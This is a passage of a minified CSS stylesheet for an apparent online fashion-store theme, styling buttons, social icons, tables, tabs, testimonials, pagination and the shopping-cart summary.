.icons-info.dropdown-toggle{background-image:none}.icons-info.disabled,.icons-info.disabled:hover,.icons-info.disabled:focus,.icons-info.disabled.focus,.icons-info.disabled:active,.icons-info.disabled.active,.icons-info[disabled],.icons-info[disabled]:hover,.icons-info[disabled]:focus,.icons-info[disabled].focus,.icons-info[disabled]:active,.icons-info[disabled].active,fieldset[disabled] .icons-info,fieldset[disabled] .icons-info:hover,fieldset[disabled] .icons-info:focus,fieldset[disabled] .icons-info.focus,fieldset[disabled] .icons-info:active,fieldset[disabled] .icons-info.active{background-color:#5bc0de;border-color:#46b8da}.icons-info .badge{color:#5bc0de;background-color:#fff}.icons-warning{color:#fff;background-color:#e7ca2b;border-color:#dfc119}.icons-warning:hover,.icons-warning:focus,.icons-warning.focus,.icons-warning:active,.icons-warning.active,.open > .icons-warning.dropdown-toggle{color:#fff;background-color:#b69d15;border-color:#9f8912}.icons-warning:active,.icons-warning.active,.open > .icons-warning.dropdown-toggle{background-image:none}.icons-warning.disabled,.icons-warning.disabled:hover,.icons-warning.disabled:focus,.icons-warning.disabled.focus,.icons-warning.disabled:active,.icons-warning.disabled.active,.icons-warning[disabled],.icons-warning[disabled]:hover,.icons-warning[disabled]:focus,.icons-warning[disabled].focus,.icons-warning[disabled]:active,.icons-warning[disabled].active,fieldset[disabled] .icons-warning,fieldset[disabled] .icons-warning:hover,fieldset[disabled] .icons-warning:focus,fieldset[disabled] .icons-warning.focus,fieldset[disabled] .icons-warning:active,fieldset[disabled] .icons-warning.active{background-color:#e7ca2b;border-color:#dfc119}.icons-warning .badge{color:#e7ca2b;background-color:#fff}.icons-danger{color:#fff;background-color:#f35a5a;border-color:#f14242}.icons-danger:hover,.icons-danger:focus,.icons-danger.focus,.icons-danger:active,.icons-danger.active,.open > .icons-danger.dropdown-toggle{color:#fff;background-color:#ee1717;border-color:#dc1010}.icons-danger:active,.icons-danger.active,.open > .icons-danger.dropdown-toggle{background-image:none}.icons-danger.disabled,.icons-danger.disabled:hover,.icons-danger.disabled:focus,.icons-danger.disabled.focus,.icons-danger.disabled:active,.icons-danger.disabled.active,.icons-danger[disabled],.icons-danger[disabled]:hover,.icons-danger[disabled]:focus,.icons-danger[disabled].focus,.icons-danger[disabled]:active,.icons-danger[disabled].active,fieldset[disabled] .icons-danger,fieldset[disabled] .icons-danger:hover,fieldset[disabled] .icons-danger:focus,fieldset[disabled] .icons-danger.focus,fieldset[disabled] .icons-danger:active,fieldset[disabled] .icons-danger.active{background-color:#f35a5a;border-color:#f14242}.icons-danger .badge{color:#f35a5a;background-color:#fff}.icons-color{background-color:#5bc0de;color:#fff}.icons-color:hover{background-color:#3fb5d8;color:#fff}.icons-color.icon-twitter{background-color:#00bdec}.icons-color.icon-twitter:hover{background-color:#00a2cb}.icons-color.icon-facebook{background-color:#3b5998}.icons-color.icon-facebook:hover{background-color:#324b80}.icons-color.icon-linkedin{background-color:#ce3d99}.icons-color.icon-linkedin:hover{background-color:#bb2f88}.icons-color.icon-files-o{background-color:#ccca3e}.icons-color.icon-files-o:hover{background-color:#b8b631}.icons-color.icon-google-plus{background-color:#ce3d3d}.icons-color.icon-google-plus:hover{background-color:#bb2f2f}.icons-color.icon-dribbble{background-color:#3ebacc}.icons-color.icon-dribbble:hover{background-color:#31a7b8}.icons-color.icon-behance{background-color:#d2230c}.icons-color.icon-behance:hover{background-color:#b31e0a}.icons-color.icon-deviantart{background-color:#cc3eb3}.icons-color.icon-deviantart:hover{background-color:#b831a0}.icons-color.icon-tumblr{background-color:#c5fb45}.icons-color.icon-tumblr:hover{background-color:#bbfa25}.icons-color.icon-rss{background-color:#cc873e}.icons-color.icon-rss:hover{background-color:#b87631}.icons-color.icon-apple{background-color:#3ecc6d}.icons-color.icon-apple:hover{background-color:#31b85e}.icons-color.icon-linux{background-color:#5c3ecc}.icons-color.icon-linux:hover{background-color:#4d31b8}.icons-color.icon-vk{background-color:#f7cc06}.icons-color.icon-vk:hover{background-color:#d7b105}.icons-color.icon-github{background-color:#f9af50}.icons-color.icon-github:hover{background-color:#f8a030}.icons-color.icon-html5{background-color:#f95060}.icons-color.icon-html5:hover{background-color:#f83043}.icons-color.icon-yahoo{background-color:#f950b7}.icons-color.icon-yahoo:hover{background-color:#f830aa}.icons-color.icon-youtube{background-color:#fc2736}.icons-color.icon-youtube:hover{background-color:#fc0618}.icons-color.icon-flickr{background-color:#276dfc}.icons-color.icon-flickr:hover{background-color:#0657fc}.table{margin-bottom:0;font-size:16px}.table > thead > tr > th{border-width:1px;color:#444444;font-weight:600}.table > tbody > tr > td{color:#666666;vertical-align:middle}.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:medium none}.table-v1{border:1px solid #e1e1e1}.table-v1 > thead > tr > th,.table-v1 > thead > tr td,.table-v1 > tbody > tr > th,.table-v1 > tbody > tr td,.table-v1 > tfoot > tr > th,.table-v1 > tfoot > tr td{text-align:center}.table-v2{border:1px solid #e1e1e1}.table-v2 > thead,.table-v2 > th{border-bottom:2px solid #e1e1e1;background:#f3f3f3}.table-v2 > tbody > tr > th,.table-v2 > tbody > tr td,.table-v2 > tfoot > tr > th,.table-v2 > tfoot > tr td{border:1px solid #e1e1e1}.table-v3{border:0}.table-v3 > thead,.table-v3 > th{border:0;background:#f3f3f3}.table-v3 > tbody > tr > th,.table-v3 > tbody > tr td,.table-v3 > tfoot > tr > th,.table-v3 > tfoot > tr td{border:0}.table-v3 > tbody tr:nth-child(even),.table-v3 > tfoot tr:nth-child(even){background:#f9f9f9}.table-v3 > tbody tr:nth-child(odd),.table-v3 > tfoot tr:nth-child(odd){background:#FFF}.table-v4 > thead,.table-v4 > th{border-bottom:2px solid #e1e1e1}.table-v4 > tbody > tr > th,.table-v4 > tbody > tr td,.table-v4 > tfoot > tr > th,.table-v4 > tfoot > tr td{border-top:1px solid #e1e1e1}.table-striped.table-striped-v1 thead{background:none repeat scroll 0 0 #dddddd}.table-striped.table-striped-v1 > thead > tr > th{border-bottom:medium none}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+1) > th{background:inherit}.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > td,.table-striped.table-striped-v1 > tbody > tr:nth-child(2n+2) > th{background:none repeat scroll 0 0 #f6f6f6}.table-striped.table-striped-v2{border:1px solid #dddddd}.table-striped.table-striped-v2 > thead > tr > th,.table-striped.table-striped-v2 > thead > tr td,.table-striped.table-striped-v2 > tbody > tr > th,.table-striped.table-striped-v2 > tbody > tr td,.table-striped.table-striped-v2 > tfoot > tr > th,.table-striped.table-striped-v2 > tfoot > tr td{border-top:1px solid #dddddd}.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > td,.table-striped.table-striped-v2 > tbody > tr:nth-child(2n+1) > th{background:inherit}.nav-tabs > li{float:none;display:inline-block}.nav-tabs > li a{font-size:14px}.tab-v1 .nav-tabs{border-bottom:none}.tab-v1 .nav-tabs > li > a{color:#FFFFFF;border:none;border-radius:0;padding:10px 20px;background:#bdca8c}.tab-v1 .nav-tabs > li.active > a{color:#000000;border:none;background:#f6f6f6}.tab-v1 .tab-content{padding:15px 20px;background:#f6f6f6}.tab-v2 .tab-content{overflow:hidden;padding:15px 20px;background:#f6f6f6}.tab-v2 > .nav-tabs{border-bottom:none}.tab-v2 > .nav-tabs > li{float:none;display:block}.tab-v2 > .nav-tabs > li > a{color:#FFFFFF;border:none;min-width:75px;border-radius:0;margin:0 0 2px 0;padding:10px 20px;background:#bdca8c}.tab-v2 > .nav-tabs > li.active > a{color:#000000;border:none;background:#f6f6f6}.tab-v2.tabs-left > .nav-tabs{float:left}.rtl .tab-v2.tabs-left > .nav-tabs{float:right}.tab-v2.tabs-right > .nav-tabs{float:right}.rtl .tab-v2.tabs-right > .nav-tabs{float:left}.tab-v4 .nav-tabs{border-bottom:none}.tab-v4 .nav-tabs > li > a{color:#656565;border:none;border-radius:0;padding:10px;background:transparent}.tab-v4 .nav-tabs > li:first-child a{padding-left:0}.rtl .tab-v4 .nav-tabs > li:first-child a{padding-right:0;padding-left:inherit}.tab-v4 .nav-tabs > li.active > a{color:#000;border:none;background:transparent}.tab-v4 .tab-content{padding:15px 0}.tab-v5 .nav-tabs{border-bottom:none}.tab-v5 .nav-tabs > li > a{color:#FFFFFF;border:none;border-radius:0;background:#bdca8c;margin-right:2px;padding:10px 20px;border-top:2px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent}.rtl .tab-v5 .nav-tabs > li > a{margin-left:2px;margin-right:inherit}.tab-v5 .nav-tabs > li.active > a{color:#222;border:none;background:#FFFFFF;border-top:2px solid #000000;border-left:1px solid #eee;border-right:1px solid #eee}.tab-v5 > .tab-content{padding:15px 20px;border:1px solid #eee}.tab-v6 .tab-heading{overflow:hidden;background:#FFFFFF;padding:10px 20px;border-top:2px solid #000000;border-left:1px solid #eee;border-right:1px solid #eee}.tab-v6 h2.category{margin:0;float:left;text-transform:uppercase}.rtl .tab-v6 h2.category{float:right}.tab-v6 .nav-tabs{float:right;border-bottom:none}.rtl .tab-v6 .nav-tabs{float:left}.tab-v6 .nav-tabs > li > a{color:#000000;border:none;border-radius:0;padding:10px 20px}.tab-v6 .nav-tabs > li.active > a{color:red;color:#222}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{color:red}.tab-v6 .nav-tabs > li.active > a:hover,.tab-v6 .nav-tabs > li.active > a:focus{border:none;color:red}.tab-v6 .nav-tabs > li > a:hover{background:inherit}.tab-v6 .tab-content{padding:15px 20px;border:1px solid #eee}[class*="team-v"]{text-align:center;border:1px solid #e1e1e1}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}[class*="team-v"].team-v1{position:relative;overflow:hidden}[class*="team-v"].team-v1 .team-body{padding:20px 0;background:#FFFFFF;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}[class*="team-v"].team-v1 .team-info{visibility:hidden;position:absolute;bottom:0;left:0;background:#FFF;margin:0;padding:20px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.rtl [class*="team-v"].team-v1 .team-info{right:0;left:auto}[class*="team-v"].team-v1:hover .team-body{-webkit-transform:translateY(-85%);-ms-transform:translateY(-85%);-o-transform:translateY(-85%);transform:translateY(-85%)}[class*="team-v"].team-v1:hover .team-info{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}[class*="team-v"].team-light{background:black;border:3px solid black}[class*="team-v"].team-light .team-header{padding:50px}[class*="team-v"].team-light .team-body{color:#fff;padding:0}[class*="team-v"].team-light .team-name{margin-top:0}[class*="team-v"].team-light .team-body-content{padding-bottom:20px}[class*="team-v"].team-light .team-social-icons{padding:20px 0;border-top:1px solid black}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#bdca8c;width:30px;height:2px;position:absolute}.rtl .team-list .team-name:after{right:0;left:auto}.team-list .team-position{text-transform:uppercase;color:#bdca8c;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(189,202,140,0.5)}.rtl .team-gallery .team-header:before{right:0;left:auto}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFFFFF}.team-gallery .team-position{color:#999999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#bdca8c}.rtl .team-gallery .team-body-content:before{left:0;right:auto}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}[class*="testimonials-v"]{font-family:"Hind",sans-serif;font-size:16px}[class*="testimonials-v"] h2{font-size:22px;font-weight:600;margin:0;text-transform:uppercase}[class*="testimonials-v"] .testimonials-profile{margin:10px 0}[class*="testimonials-v"] .testimonials-profile .name{margin:5px 0}[class*="testimonials-v"] .testimonials-profile .job{font-size:13px;font-style:italic}[class*="testimonials-v"].light-style{color:#fff}[class*="testimonials-v"].light-style h2{color:#fff}[class*="testimonials-v"].light-style .name,[class*="testimonials-v"].light-style .job,[class*="testimonials-v"].light-style .testimonials-quote{color:#fff}[class*="testimonials-v"] .testimonials-avatar{width:100px;height:100px}.testimonials-left .testimonials-profile{text-align:left}.rtl .testimonials-left .testimonials-profile{text-align:right}.testimonials-left .testimonials-avatar{float:left;margin-right:15px}.rtl .testimonials-left .testimonials-avatar{float:right}.rtl .testimonials-left .testimonials-avatar{margin-left:15px;margin-right:inherit}.testimonials-center{text-align:center}.testimonials-center .testimonials-profile{text-align:center}.testimonials-center .testimonials-avatar{display:block;margin:0 auto 10px;text-align:center}.testimonials-right .testimonials-profile{text-align:right}.rtl .testimonials-right .testimonials-profile{text-align:left}.testimonials-right .testimonials-avatar{float:right;margin-left:15px}.rtl .testimonials-right .testimonials-avatar{float:left}.rtl .testimonials-right .testimonials-avatar{margin-right:15px;margin-left:inherit}.testimonials-v1 .testimonials-quote{background-color:#f3f3f3;margin-bottom:20px;padding:15px;position:relative}.testimonials-v1 .testimonials-quote:after{bottom:-28px;color:#f3f3f3;content:"\f0d7";font-family:"FontAwesome";font-size:30px;margin-left:-15px;position:absolute;text-align:center}.rtl .testimonials-v1 .testimonials-quote:after{margin-right:-15px;margin-left:inherit}.testimonials-v1 .testimonials-left .testimonials-quote:after{left:30px}.rtl .testimonials-v1 .testimonials-left .testimonials-quote:after{right:30px;left:auto}.testimonials-v1 .testimonials-center .testimonials-quote:after{left:50%}.rtl .testimonials-v1 .testimonials-center .testimonials-quote:after{right:50%;left:auto}.testimonials-v1 .testimonials-right .testimonials-quote:after{right:20px}.rtl .testimonials-v1 .testimonials-right .testimonials-quote:after{left:20px;right:auto}.testimonials-v1.light-style .testimonials-quote{color:#555}.testimonials-v2.testimonials h2{text-align:center;text-transform:uppercase}.testimonials-slide .testimonials-carousel{padding:0 18%}.testimonials-slide.light-style{color:#fff}.testimonials-slide.light-style .title_block{color:#fff}.testimonials-slide.light-style .title_block > span::before,.testimonials-slide.light-style .title_block > span::after{background-color:#fff}.testimonials-slide.light-style .name,.testimonials-slide.light-style .job,.testimonials-slide.light-style .testimonials-quote{color:#fff}.testimonials-carousel .carousel-indicators{bottom:-50px}.testimonials-v4{position:relative;border:1px solid #e1e1e1}.testimonials-v4 .testimonials-description{font-size:20px;font-weight:300;font-style:italic}.testimonials-v4 .testimonials-name{text-transform:uppercase}.testimonials-v4 .testimonials-avatar{padding:3px;top:30px;background:#FFF;position:absolute;width:78px;height:78px;border:1px solid #333333}.testimonials-v4:before{content:"";background:#333333;position:absolute;top:-1px}.testimonials-v4.testimonials-left{padding:30px 30px 30px 60px}.testimonials-v4.testimonials-left:before{left:-1px;width:3px;height:100%}.rtl .testimonials-v4.testimonials-left:before{right:-1px;left:auto}.testimonials-v4.testimonials-left .testimonials-avatar{left:-39px}.rtl .testimonials-v4.testimonials-left .testimonials-avatar{right:-39px;left:auto}.testimonials-v4.testimonials-left .testimonials-position,.testimonials-v4.testimonials-left .testimonials-name{padding-left:30px}.rtl .testimonials-v4.testimonials-left .testimonials-position,.rtl .testimonials-v4.testimonials-left .testimonials-name{padding-right:30px;padding-left:inherit}.testimonials-v4.testimonials-center{padding:60 30px 30px;text-align:center}.testimonials-v4.testimonials-center:before{left:-1px;width:100%;height:3px}.rtl .testimonials-v4.testimonials-center:before{right:-1px;left:auto}.testimonials-v4.testimonials-center .testimonials-avatar{right:0;left:0;top:-39px}.testimonials-v4.testimonials-right{padding:30px 60px 30px 30px}.testimonials-v4.testimonials-right:before{right:-1px;width:3px;height:100%}.rtl .testimonials-v4.testimonials-right:before{left:-1px;right:auto}.testimonials-v4.testimonials-right .testimonials-avatar{right:-39px}.rtl .testimonials-v4.testimonials-right .testimonials-avatar{left:-39px;right:auto}.testimonials-v4.testimonials-right .testimonials-position,.testimonials-v4.testimonials-right .testimonials-name{padding-right:30px;text-align:right}.rtl .testimonials-v4.testimonials-right .testimonials-position,.rtl .testimonials-v4.testimonials-right .testimonials-name{padding-left:30px;padding-right:inherit}.rtl .testimonials-v4.testimonials-right .testimonials-position,.rtl .testimonials-v4.testimonials-right .testimonials-name{text-align:left}.testimonials-v5{display:table;text-align:center;width:70%;margin:0 auto}.testimonials-v5 .testimonials-body{display:table-cell;background:#FFF;padding:30px 60px;text-align:left;position:relative;width:93%;vertical-align:middle}.testimonials-v5 .testimonials-body:before{top:0;left:0;content:"";position:absolute;background:#333333;width:3px;height:100%}.rtl .testimonials-v5 .testimonials-body:before{right:0;left:auto}.testimonials-v5 .testimonials-avatar{display:table-cell;vertical-align:top;width:7%}.testimonials-v5 .testimonials-avatar li:last-child img{margin-bottom:0}.testimonials-v5 .testimonials-avatar li.active a:before{display:none}.testimonials-v5 .testimonials-avatar a{display:block;position:relative}.testimonials-v5 .testimonials-avatar a:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:rgba(0,0,0,0.5)}.rtl .testimonials-v5 .testimonials-avatar a:before{right:0;left:auto}.testimonials-v5 .testimonials-avatar img{margin:0 0 4px 4px}.rtl .testimonials-v5 .testimonials-avatar img{margin:0 4px 4px 0}.testimonials-v5 .testimonials-position{padding:0 0 0 30px}.testimonials-v5 .testimonials-name{text-transform:uppercase;padding:0 0 0 30px;position:relative}.testimonials-v5 .testimonials-name:before{position:absolute;content:"";left:0;top:50%;background:#333333;width:23px;height:1px}.rtl .testimonials-v5 .testimonials-name:before{right:0;left:auto}.testimonials-v5 .testimonials-description{color:#999999;font-style:italic;font-size:20px;font-weight:300}.testimonials-v6{text-align:center}.testimonials-v6 .testimonials-description{font-size:20px;font-style:italic;font-weight:300}.testimonials-v6 .testimonials-avatar{margin-bottom:20px;display:inline-block}.testimonials-v6 .testimonials-avatar img{border:1px solid #333333;padding:3px}.testimonials-v6 .testimonials-name{text-transform:uppercase}.timeline-icon{width:140px;height:140px;margin:0 auto;padding:8px;border:2px solid #e1e1e1;color:#FFF}.timeline-icon .timeline-icon-inner{margin:auto;display:table;text-align:center;background:#bdca8c;width:120px;height:120px}.timeline-icon i{display:table-cell;vertical-align:middle}.dropcap{color:#000;float:left;font-weight:800;line-height:45px;width:40px;height:40px;margin-right:10px;margin-top:5px;text-transform:uppercase;text-align:center;font-size:40px}.rtl .dropcap{float:right}.rtl .dropcap{margin-left:10px;margin-right:inherit}.dropcap.dropcap-v2{color:#fff;background:#333333;font-size:30px}.dropcap.dropcap-info{background:#5bc0de}.dropcap.dropcap-danger{background:#f35a5a}.dropcap.dropcap-success{background:#bdca8c}.dropcap.dropcap-warning{background:#e7ca2b}.blockquote{position:relative;font-weight:300;font-style:italic}.blockquote em.blockquote-icon{top:50%;color:#FFFFFF;width:34px;height:34px;padding:7px;font-size:14px;line-height:22px;margin-top:-15px;text-align:center;position:absolute;background:#333333;display:inline-block}.blockquote.blockquote-left em{left:17px;margin-right:10px}.rtl .blockquote.blockquote-left em{right:17px;left:auto}.rtl .blockquote.blockquote-left em{margin-left:10px;margin-right:inherit}.blockquote.blockquote-right{border-left:none;padding-left:30px;padding-right:20px}.rtl .blockquote.blockquote-right{border-right:none;border-left:inherit}.blockquote.blockquote-right em{right:17px;margin-left:10px}.rtl .blockquote.blockquote-right em{left:17px;right:auto}.rtl .blockquote.blockquote-right em{margin-right:10px;margin-left:inherit}.blockquote.blockquote-right .blockquote-in{margin-right:45px}.rtl .blockquote.blockquote-right .blockquote-in{margin-left:45px;margin-right:inherit}.blockquote.blockquote-brd{padding:15px;border:2px solid #000}.blockquote.blockquote-brd em{color:#000000;margin-right:10px;position:relative;top:-7px}.rtl .blockquote.blockquote-brd em{margin-left:10px;margin-right:inherit}.blockquote.blockquote-brd .blockquote-in{margin-left:45px}.rtl .blockquote.blockquote-brd .blockquote-in{margin-right:45px;margin-left:inherit}.blockquote.blockquote-info{border-left-color:#5bc0de}.blockquote.blockquote-danger{border-left-color:#f35a5a}.blockquote.blockquote-success{border-left-color:#bdca8c}.blockquote.blockquote-warning{border-left-color:#e7ca2b}img{max-width:100%;height:auto}button{border:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{text-transform:uppercase}#pagination_bottom{display:block}.pagination{margin:0 0}.pagination ul > li > a,.pagination ul > li > span{margin:0 5px;min-height:30px;min-width:30px;line-height:28px;text-align:center;padding:0;font-size:12px}.pagination ul > li.pagination_next > a,.pagination ul > li.pagination_next > a:hover,.pagination ul > li.pagination_next > a:focus,.pagination ul > li.pagination_next > span,.pagination ul > li.pagination_next > span:hover,.pagination ul > li.pagination_next > span:focus,.pagination ul > li.pagination_previous > a,.pagination ul > li.pagination_previous > a:hover,.pagination ul > li.pagination_previous > a:focus,.pagination ul > li.pagination_previous > span,.pagination ul > li.pagination_previous > span:hover,.pagination ul > li.pagination_previous > span:focus{border-color:transparent}.pagination .product-count{line-height:30px;display:none !important}table.form{width:100%;border-collapse:collapse;margin-bottom:20px}table.form > * > * > td{color:#000000}table.form td{padding:4px}table.form tr td:first-child{width:170px}table.radio{width:100%;border-collapse:collapse;padding:0;display:table}table.radio td{padding:5px}table.radio td label{display:block}table.radio td input[type="radio"]{margin:0}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#eeeeee;cursor:pointer}#colorbox{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.no-padding{padding:0}.required{color:#1c1c1c;font-weight:normal;font-size:13px}.form-group label{color:#1c1c1c;font-weight:600}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:22px 0;color:#ffffff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.attention{background:#FFF5CC url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/attention.png") 10px center no-repeat;border:1px solid #F2DD8C;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.warning{background:#FF938A;border:1px solid #FF6558;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.success{background:#EAF7D9 url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../img/icon/success.png") 10px center no-repeat;border:1px solid #BBDF8D;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.help{color:#999;font-size:10px;font-weight:normal;display:block}.error{display:block;color:#FF0000;margin-top:5px}.welcome{color:#636E75;margin-top:0;margin-bottom:20px;font-size:21px;font-weight:normal;text-shadow:0 0 1px rgba(0,0,0,0.01)}.breadcrumb{color:#c1c1c1;margin-bottom:0}.breadcrumb .navigation-pipe{color:transparent;padding:0 10px 0 10px}.breadcrumb .navigation-pipe:before{content:"/";position:absolute;margin:0 auto;color:#c1c1c1;font-size:9px}.breadcrumb a{color:#c1c1c1;z-index:2}.breadcrumb a:hover{color:#c1c1c1}.page-heading span.heading-counter{display:inline-block;font-size:50%;font-style:italic}.page-subheading{font-family:"Hind",sans-serif;font-weight:400;text-transform:uppercase;color:#000;font-size:18px;padding:0 0 10px;line-height:normal;margin-bottom:10px;margin-top:0;border-bottom:1px solid #e1e1e1}.categories{position:relative}.content_sortPagiBar{padding:7px;font-size:14px;color:#999;background-color:#FFFFFF;min-height:49px;margin-bottom:22px;bottom:0}#PM_ASearchResults .content_sortPagiBar{padding:0 !important}.content_sortPagiBar .sortPagiBar > *{}.rtl .content_sortPagiBar .sortPagiBar > *{margin-right:15px;margin-left:inherit}.content_sortPagiBar .bt_compare{float:right;line-height:40px;padding:0 15px;background:none;border:1px solid #e0e0e0}.rtl .content_sortPagiBar .bt_compare{float:left}.content_sortPagiBar #productsSortForm{float:left}@media (max-width:767px){.content_sortPagiBar #productsSortForm{width:100%;margin-bottom:20px}}.rtl .content_sortPagiBar #productsSortForm{float:right}.content_sortPagiBar .form-control{display:inline;width:auto;color:#000000}.content_sortPagiBar .display{float:left;line-height:30px;margin:0;margin-left:5px}.rtl .content_sortPagiBar .display{float:right}.content_sortPagiBar .display li{float:left;display:block}.rtl .content_sortPagiBar .display li{float:right}.content_sortPagiBar .display li.selected a{color:#444}.content_sortPagiBar .display li.selected a:hover{color:#444}.content_sortPagiBar .display span{margin-right:5px}.content_sortPagiBar .display a{width:40px;height:40px;display:block;margin-right:5px;float:left;cursor:pointer;text-align:center;background:#FFF;color:#9c9b9b;padding:6px;margin-top:2px}.rtl .content_sortPagiBar .display a{float:right}.content_sortPagiBar .display a > span{margin:0 3px;display:none}.content_sortPagiBar .display a > em{display:none}.content_sortPagiBar .display a.selected,.content_sortPagiBar .display a:hover{color:#444}.content_sortPagiBar .display i{font-size:16px;-webkit-transition:color 0.2s ease-out;-o-transition:color 0.2s ease-out;transition:color 0.2s ease-out}.footer_links{border-top:1px solid #eeeeee;padding:20px 0;margin-top:20px}.footer_links .btn{margin:10px 0}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{overflow:hidden;float:left;margin:0 1px 0 0;width:16px;height:16px;cursor:pointer}.rtl .cancel,.rtl .star{float:right}.cancel,.cancel a{background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a,.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}.pack_content{margin:10px 0 10px 0}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 lightyellow}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #e1e1e1;color:#666666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#555555}.listcomment .txtcomment{display:block;padding:5px 0;color:#555555}.cart_navigation .btn{margin:0 0 10px}@media (max-width:480px){.cart_navigation > span{display:block;width:100%;padding-bottom:15px}}.cart_last_product{display:none}.cart_quantity .cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.cart_gift_quantity .cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.table tbody > tr > td{vertical-align:middle}.table tbody > tr > td ul{margin-bottom:0}.table tbody > tr > td.cart_quantity .cart_quantity_button{margin-top:3px}.table tbody > tr > td.cart_quantity .cart_quantity_button a{float:left;margin-right:5px;border:1px solid #e1e1e1;width:25px;height:25px;font-size:10px;line-height:25px;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,0.2);box-shadow:1px 1px 1px rgba(0,0,0,0.2)}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a{float:right}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a{margin-left:5px;margin-right:inherit}.table tbody > tr > td.cart_quantity .cart_quantity_button a + a{margin-right:0}.rtl .table tbody > tr > td.cart_quantity .cart_quantity_button a + a{margin-left:0;margin-right:inherit}.table tbody > tr > td.cart_delete,.table tbody > tr > td.price_discount_del{padding:5px}.table tfoot > tr > td{vertical-align:middle}.cart_delete a.cart_quantity_delete,a.price_discount_delete{font-size:23px;color:#555555}.cart_delete a.cart_quantity_delete:hover,a.price_discount_delete:hover{color:silver}#cart_summary tbody td.cart_product{padding:19px;width:137px}#cart_summary tbody td.cart_product img{border:1px solid #ddd}#cart_summary tbody td.cart_unit .price span{display:block}#cart_summary tbody td.cart_unit .price span.price-percent-reduction{margin:5px auto;display:inline-block}#cart_summary tbody td.cart_unit .price span.old-price{text-decoration:line-through}#cart_summary tbody td.cart_description{width:480px}#cart_summary tbody td.cart_description small{display:block;padding:5px 0 0 0}#cart_summary tfoot td.text-right{font-weight:bold;color:#555555}#cart_summary tfoot td.price{text-align:right;font-weight:700;font-size:16px;color:#222222;white-space:nowrap}.rtl #cart_summary tfoot td.price{text-align:left}#cart_summary tfoot td.total_price_container span{font:600 18px/22px "Hind",sans-serif;color:base-text-color;text-transform:uppercase}#cart_summary tfoot td#total_price_container{font:600 21px/25px "Hind",sans-serif}.cart_voucher{vertical-align:top !important}.cart_voucher h4{font:600 14px/22px "Hind",sans-serif;color:#000;text-transform:uppercase}.cart_voucher .title-offers{color:#555555;font-weight:bold;margin-bottom:6px}.cart_voucher fieldset{margin-bottom:10px}.cart_voucher fieldset 